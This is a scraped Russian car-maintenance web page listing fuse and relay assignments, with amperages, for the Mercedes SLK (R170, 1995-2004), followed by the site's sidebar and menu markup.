\u0441\u0442\u0435\u043a\u043b\u0430\r\n20\r\n\r\n\r\n25\r\n170 545 (20, 22, 28) 00: \u041f\u043d\u0435\u0432\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u0435\u043a\u043b\u0430\r\n20\r\n\r\n\r\n170 545 10 00: \u0413\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a\r\n40\r\n\r\n\r\n26\r\n170 545 (20, 22, 28) 00: \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043c\u043e\u043a\r\n20\r\n\r\n\r\n30\r\n\u041f\u043e\u0434\u043e\u0433\u0440\u0435\u0432 \u0441\u0438\u0434\u0435\u043d\u044c\u044f\r\n5\r\n\r\n\r\n31\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u043a\u0443\u0440\u0438\u0432\u0430\u0442\u0435\u043b\u044c \u0441 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u043e\u0439 \u043f\u0435\u043f\u0435\u043b\u044c\u043d\u0438\u0446\u044b\r\n15\r\n\r\n\r\n\u041b\u0430\u043c\u043f\u0430 \u0432\u0435\u0449\u0435\u0432\u043e\u0433\u043e \u044f\u0449\u0438\u043a\u0430\r\n\r\n\r\n32\r\n\u041a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c (\u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0441\u0442\u0435\u043a\u043b\u043e\u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0435\u043b\u044f, \u043d\u0430\u0441\u043e\u0441 \u043e\u043c\u044b\u0432\u0430\u0442\u0435\u043b\u044f, \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0444\u0430\u0440)\r\n15\r\n\r\n\r\n33\r\n\u041a\u043d\u043e\u043f\u043e\u0447\u043d\u044b\u0439 \u043c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u0435\u043c\r\n5\r\n\r\n\r\n34\r\nAsra, 170 545 01 00: \u041f\u043e\u0434\u043e\u0433\u0440\u0435\u0432 \u0441\u0438\u0434\u0435\u043d\u0438\u0439\r\n25\r\n\r\n\r\n170 545 (10, 20, 22, 28) 00: \u041e\u0431\u043e\u0433\u0440\u0435\u0432 \u0441\u0438\u0434\u0435\u043d\u044c\u044f\r\n30\r\n\r\n\r\n35\r\n\u0420\u0435\u043b\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f\r\n15\r\n\r\n\r\n\u041a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044f \u043f\u0440\u0438\u0431\u043e\u0440\u043e\u0432 (\u0441\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u0441\u0438\u0433\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440)\r\n\r\n\r\n\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440\u043d\u044b\u0439 \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044c\/\u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u044f\r\n\r\n\r\n\u0420\u0430\u0434\u0438\u043e\u0447\u0430\u0441\u0442\u043e\u0442\u043d\u044b\u0439 \u043f\u0443\u043b\u044c\u0442 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n\u041c\u0438\u0433\u0430\u043b\u043a\u0430, \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044e\u0449\u0430\u044f \u043e\u0431 \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438\r\n\r\n\r\n36\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f\r\n30\r\n\r\n\r\n\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n\u0422\u0435\u043c\u043f\u043c\u0430\u0442\u0438\u043a\r\n\r\n\r\n37\r\n\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 (OBD II)\r\n5\r\n\r\n\r\n\u0420\u0430\u0434\u0438\u043e\u0447\u0430\u0441\u0442\u043e\u0442\u043d\u044b\u0439 \u043f\u0443\u043b\u044c\u0442 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\r\n\r\n\r\n\u041f\u0440\u0438\u0431\u043e\u0440\u043d\u044b\u0439 \u0449\u0438\u0442\u043e\u043a\r\n\r\n\r\n\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430\u0442\u0435\u043b\u044c (\u0422\u0415\u041f\u041b\u041e):\r\n\r\n\r\n\u00a0\u00a0 \u041c\u043e\u0434\u0443\u043b\u044c \u043a\u043d\u043e\u043f\u043e\u0447\u043d\u043e\u0433\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u0435\u043c (\u041d\u0410\u0413\u0420\u0415\u0412)\r\n\r\n\r\n\u00a0\u00a0 \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u043c (Tempmatic A\/C)\r\n\r\n\r\n\u00a0\u00a0 \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u044e\u0449\u0438\u0439 \u043a\u043b\u0430\u043f\u0430\u043d \u0437\u0430\u0441\u043b\u043e\u043d\u043a\u0438 \u0441\u0432\u0435\u0436\u0435\u0433\u043e\/\u0440\u0435\u0446\u0438\u0440\u043a\u0443\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0434\u0443\u0445\u0430\r\n\r\n\r\n\u041c1\r\nAsra, 170 545 01 00: \u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438\r\n40\r\n\r\n\r\n\u041c2\r\nAsra, 170 545 01 00: \u0417\u0430\u0434\u043d\u0438\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u0438\u043a\u0438\r\n40\r\n\r\n\r\n\u041c3\r\nAsra, 170 545 01 00: \u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0432 \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0435\r\n80\r\n\r\n\r\nM4\r\nAsra, 170 545 01 00: \u041c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043e\u0442\u043e\u043f\u0438\u0442\u0435\u043b\u0435\u043c (SLK 200 Kompressor (170.445), SLK 230 Kompressor (170.447), \u043b\u0435\u0432\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435\u0435 \u0440\u0443\u043b\u0435\u0432\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435, LHS)\r\n40\r\n\r\n\r\n170 545 01 00: \u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440 \u0432\u0441\u0430\u0441\u044b\u0432\u0430\u044e\u0449\u0435\u0433\u043e \u0442\u0438\u043f\u0430 (tempmatic) (\u043d\u0430 \u043c\u043e\u0434\u0435\u043b\u044f\u0445 \u0441 \u043f\u0440\u0430\u0432\u044b\u043c \u0440\u0443\u043b\u0435\u043c \u0432 \u0431\u043b\u043e\u043a\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f)\r\n50\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0430 Mercedes SLK (R170)\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n(\u0410)\r\n\r\n\r\n\r\n\r\n23\r\n\u0410\u0441\u0440\u0430:\r\n20\r\n\r\n\r\n\u00a0\u00a0 \u041f\u0438\u0442\u0430\u044e\u0449\u0438\u0439 \u043d\u0430\u0441\u043e\u0441 (\u0426\u041b)\r\n\r\n\r\n\u00a0\u00a0 \u0413\u0443\u0434\u043e\u043a (ATA)\r\n\r\n\r\n\u00a0\u00a0 \u041b\u0430\u043c\u043f\u0430 \u0431\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0430\r\n\r\n\r\n24\r\nAsra: \u043c\u043e\u0434\u0443\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f PSE\r\n40\r\n\r\n\r\n25\r\nAsra: \u0433\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0431\u043b\u043e\u043a \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0430 \u0441 \u043e\u0442\u043a\u0438\u0434\u043d\u044b\u043c \u0432\u0435\u0440\u0445\u043e\u043c\r\n30\r\n\r\n\r\n26\r\n\u0410\u0441\u0440\u0430: \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f\r\n-\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0410\u0432\u0442\u043e\u0440\u0435\u043b\u0435","logo":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/logo-vmiredorog.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vmiredorog.ru\/mercedes\/shema-predohranitelej-mercedes-slk-r170-1995-2004\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Andrey Ku","url":"https:\/\/vmiredorog.ru\/author\/andrey-ku\/"},"image":{"@type":"ImageObject","url":"https:\/\/vmiredorog.ru\/wp-content\/uploads\/2022\/03\/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-1.jpg","width":1200,"height":200}}
                </script>
                <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
                  <div class="share-links share-centered icons-text share-pill">
                    <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> <span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">Вконтакте</span> <span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="social-text">Одноклассники</span> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span> <a href="#" rel="external noopener nofollow" title="Печатать" target="_blank" class="print-share-btn large-share-button" data-raw="#"><span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Печатать</span></a>
                  </div>
                </div>
              </article>
              <div class="post-components">
                <div id="related-posts" class="container-wrapper">
                  <div class="mag-box-title the-global-title">
                    <h3>Похожие статьи</h3>
                  </div>
                  <div class="related-posts-list">
                    <div class="related-item tie-standard">
                      <a aria-label="Схема предохранителей Mercedes 190 (W201) (1982-1993)" href="/mercedes/shema-predohranitelej-mercedes-190-w201-1982-1993/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Схема предохранителей Mercedes 190 (W201) (1982-1993)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-190-w201-1982-1993-fuse-diagram-fusecheck-com-1.jpg"><noscript></noscript></a>
                      <h3 class="post-title"><a href="/mercedes/shema-predohranitelej-mercedes-190-w201-1982-1993/">Схема предохранителей Mercedes 190 (W201) (1982-1993)</a></h3>
                      <div class="post-meta clearfix"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Основной Сайдбар">
              <div class="theiaStickySidebar">
                <div id="posts-list-widget-3" class="container-wrapper widget posts-list">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Популярное<span class="widget-title-icon tie-icon"></span>
                    </div>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/252/2/147252.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--1b2ebaed--><!--1b2ebaed--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf21a0d58486c6efcc5d35cb5dfa8d8af602e09d55" type="text/javascript"></script>
                  </div>
                  <div class="widget-posts-list-wrapper">
                    <div class="widget-posts-list-container media-overlay">
                      <ul class="posts-list-items widget-posts-wrapper">
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Crafter (2006-2016)" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-crafter-2006-2016-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Crafter (2006-2016)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-crafter-2006-2016/">Схема предохранителей Volkswagen Crafter (2006-2016)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2010-2014)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2010-2014-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2010-2014)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2010-2014/">Схема предохранителей Volkswagen Caddy (2010-2014)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Lupo (1998-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-lupo-1998-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Lupo (1998-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-lupo-1998-2005/">Схема предохранителей Volkswagen Lupo (1998-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Tiguan (2007-2011)" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-tiguan-2007-2011-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Tiguan (2007-2011)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-tiguan-2007-2011/">Схема предохранителей Volkswagen Tiguan (2007-2011)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Touareg (2010-2018)" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-touareg-2010-2018-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Touareg (2010-2018)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-touareg-2010-2018/">Схема предохранителей Volkswagen Touareg (2010-2018)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2005-2008)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2005-2008-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2005-2008)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2005-2008/">Схема предохранителей Volkswagen Caddy (2005-2008)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Fox (2004-2009)" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-fox-2004-2009-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Fox (2004-2009)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-fox-2004-2009/">Схема предохранителей Volkswagen Fox (2004-2009)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                        <li class="widget-single-post-item widget-post-list tie-standard">
                          <div class="post-widget-thumbnail">
                            <a aria-label="Схема предохранителей Volkswagen Caddy (2003-2005)" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/" class="post-thumb">
                            <div class="post-thumb-overlay-wrap">
                              <div class="post-thumb-overlay">
                                <span class="tie-icon tie-media-icon"></span>
                              </div>
                            </div>
<img width="220" height="147" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20147'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async" data-lazy-src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg"><noscript><img width="220" height="147" src="/wp-content/uploads/2022/03/volkswagen-caddy-2003-2005-fuse-diagram-fusecheck-com-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Схема предохранителей Volkswagen Caddy (2003-2005)" decoding="async"></noscript></a>
                          </div>
                          <div class="post-widget-body">
                            <a class="post-title the-subtitle" href="/volkswagen/shema-predohranitelej-volkswagen-caddy-2003-2005/">Схема предохранителей Volkswagen Caddy (2003-2005)</a>
                            <div class="post-meta"></div>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
              </div>
            </aside>
          </div>
        </div>
        <footer id="footer" class="site-footer dark-skin dark-widgetized-area">
          <div id="site-info" class="site-info site-info-layout-2">
            <div class="container">
              <div class="tie-row">
                <div class="tie-col-md-12">
                  <div class="copyright-text copyright-text-first">
                    © 2023 Vmiredorog.ru   <a href="/o-proekte/">О проекте</a> &nbsp;&nbsp;&nbsp;<a href="/blog">Полезное</a>&nbsp;&nbsp;&nbsp; <a href="/obratnaja-svjaz/">Обратная связь</a>   
                  </div>
                  <div class="copyright-text copyright-text-second">
                    Копирование материалов сайта допустимо при наличии активной ссылки на источник!
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Кнопка «Наверх»</span></a>
      </div>
      <aside class="side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="Второстепенный сайдбар" style="visibility: hidden;">
        <div data-height="100%" class="side-aside-wrapper has-custom-scroll">
          <a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Закрыть</span></a>
          <div id="mobile-container">
            <div id="mobile-menu" class="has-custom-menu">
              <div class="menu-menu-container">
                <ul id="mobile-custom-menu" class="menu" role="menubar">
                  <li id="menu-item-13073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13073">
                    <a href="/category/acura/">Acura</a>
                  </li>
                  <li id="menu-item-13074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13074">
                    <a href="/category/alfa-romeo/">Alfa Romeo</a>
                  </li>
                  <li id="menu-item-13075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13075">
                    <a href="/category/audi/">Audi</a>
                  </li>
                  <li id="menu-item-13076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13076">
                    <a href="/category/bmw/">BMW</a>
                  </li>
                  <li id="menu-item-13077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13077">
                    <a href="/category/buick/">Buick</a>
                  </li>
                  <li id="menu-item-13078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13078">
                    <a href="/category/cadillac/">Cadillac</a>
                  </li>
                  <li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13079">
                    <a href="/category/chery/">Chery</a>
                  </li>
                  <li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13080">
                    <a href="/category/chevrolet/">Chevrolet</a>
                  </li>
                  <li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13081">
                    <a href="/category/chrysler/">Chrysler</a>
                  </li>
                  <li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13082">
                    <a href="/category/citroen/">Citroen</a>
                  </li>
                  <li id="menu-item-13083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13083">
                    <a href="/category/daewoo/">Daewoo</a>
                  </li>
                  <li id="menu-item-13084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13084">
                    <a href="/category/dodge/">Dodge</a>
                  </li>
